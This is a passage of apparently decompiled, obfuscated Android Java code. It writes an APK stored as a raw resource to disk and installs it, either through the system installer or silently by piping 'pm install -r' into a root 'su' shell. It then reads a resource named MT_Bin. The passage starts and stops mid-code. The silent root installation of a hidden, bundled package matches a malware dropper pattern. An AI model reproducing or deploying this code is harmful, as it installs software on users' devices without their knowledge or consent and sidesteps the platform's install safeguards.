 j2 = 512;
}
int intValue = Long.valueOf(j2).intValue();
FileOutputStream fileOutputStream = new FileOutputStream(new File(str_base_apk));
byte[] bArr = new byte[intValue];
while (true) {
int read = openRawResource.read(bArr, 0, bArr.length);
if (read == -1) {
break;
} else {
fileOutputStream.write(bArr, 0, read);
}
}
openRawResource.close();
fileOutputStream.close();
if (!z) {
Intent intent = new Intent("android.intent.action.VIEW");
intent.setFlags(268468224);
intent.setDataAndType(Uri.parse("file://" + str_base_apk), "application/vnd.android.package-archive");
ActivityC0269C7.this.startActivity(intent);
return;
}
Process exec = Runtime.getRuntime().exec("su");
OutputStream outputStream = exec.getOutputStream();
outputStream.write(("pm install -r " + str_base_apk).getBytes("ASCII"));
outputStream.flush();
outputStream.close();
exec.waitFor();
if (exec.exitValue() != 0) {
return;
}
String string = ActivityC0269C7.this.getApplicationContext().getResources().getString(R.string.MT_Bin);
while (true) {